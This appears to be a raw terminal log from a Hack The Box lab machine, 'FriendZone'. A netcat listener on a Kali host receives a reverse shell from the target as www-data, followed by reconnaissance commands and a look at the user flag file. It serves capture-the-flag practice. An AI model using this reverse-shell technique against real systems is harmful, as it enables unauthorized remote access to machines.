 root@kali:~/Documents/hackthebox/friendzone# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.123] 43840
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 22:52:58 up  4:10,  0 users,  load average: 0.02, 0.09, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
FriendZone
$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 1000
    link/ether 00:50:56:a2:fa:de brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.123/24 brd 10.10.10.255 scope global ens33
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:fea2:fade/64 scope global dynamic mngtmpaddr noprefixroute
       valid_lft 86028sec preferred_lft 14028sec
    inet6 fe80::250:56ff:fea2:fade/64 scope link
       valid_lft forever preferred_lft forever
$ wc -l /home/friend/user.txt
1 /home/friend/user.txt
$ wc /home/friend/user.txt
 1  1 33 /home/friend/user.txt